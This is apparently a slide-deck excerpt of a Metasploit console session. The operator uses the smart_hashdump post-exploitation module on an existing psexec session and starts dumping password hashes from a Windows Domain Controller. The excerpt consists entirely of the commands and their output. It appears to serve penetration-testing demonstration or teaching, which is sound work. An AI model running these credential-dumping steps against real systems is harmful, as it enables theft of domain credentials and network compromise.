 msf exploit(psexec) > use post/windows/gather/smart_hashdump
msf post(smart_hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false no Attempt to get SYSTEM privilege on the t
SESSION yes The session to run this module on.
msf post(smart_hashdump) > set session 5
session => 5
msf post(smart_hashdump) > run
[*] Running module against PAVMSAD64
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20151211161520_default_10.51.0.64_windows.hashes_749907.txt
[+] This host is a Domain Controller!
[*] Dumping password hashes...